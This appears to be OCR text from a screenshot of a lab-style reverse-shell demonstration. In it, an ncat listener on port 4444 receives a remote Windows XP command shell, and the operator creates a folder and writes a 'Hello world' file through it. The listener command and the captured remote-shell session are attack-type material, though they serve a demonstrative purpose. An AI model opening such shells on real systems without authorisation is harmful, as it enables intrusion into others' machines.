 ainter
B I U abc X2 X2 A A A 字
¶ Normal ¶ No Spac... Heading 1 Heading 2 Title
Administrator: Command Prompt - ncat -lnvp 4444
operable program or batch file.
C:\WINDOWS\system32>ncat -lnvp 4444
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.1.104.7.
Ncat: Connection from 10.1.104.7:1050.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator\Desktop\netcat-win32-1.11\netcat-1.11>cd..
cd..
C:\Documents and Settings\Administrator\Desktop\netcat-win32-1.11>cd..
cd..
C:\Documents and Settings\Administrator\Desktop>mkdir Hello
mkdir Hello
C:\Documents and Settings\Administrator\Desktop>cd C:\Documents and Settings\Administrator\Desktop\Hello
cd C:\Documents and Settings\Administrator\Desktop\Hello
C:\Documents and Settings\Administrator\Desktop\Hello>echo "Hello world" > Hello.txt
echo "Hello world" > Hello.txt
C:\Documents and Settings\Administrator\Desktop\Hello>